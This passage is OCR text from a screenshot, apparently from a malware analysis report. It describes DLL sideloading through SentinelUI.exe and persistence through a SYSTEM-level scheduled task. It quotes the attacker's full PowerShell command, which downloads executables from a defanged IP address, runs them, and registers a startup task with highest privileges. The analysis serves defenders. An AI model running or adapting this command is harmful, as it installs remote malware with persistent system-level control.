
the script triggers the execution of
SentinelUI.exe
. It's worth
noting that
SentinelUI.exe
is employing a
technique known as
DLL sideloading
, where it loads and executes the malicious
DLL file
SentinelAgentCore.dll
to evade detection by security
mechanisms. Additionally, a scheduled task is created using
the SCHTASKS command to ensure that "SentinelUI.exe" is
executed with the highest privileges upon system startup to
establish persistence.
powershell wget -uri http[:]//124.223.62[.]233:8080/RC_2.exe
-OutFile C:\Windows\Help\Help\SentinelUI.exe;wget -uri
http[:]//124.223.62[.]233:8080/Data.res -OutFile
C:\Windows\Help\Help\Data.res;cmd /c
C:\Windows\Help\Help\SentinelUI.exe;SCHTASKS /Create
/TN
\Microsoft\Windows\Wininet\UserCache_1708535250863
/TR C:\Windows\Help\Help\SentinelUI.exe /RU SYSTEM
/SC ONSTART /RL HIGHEST /NP /F /DELAY 0000:05
This is similar to the first script, as it tries to use the wget to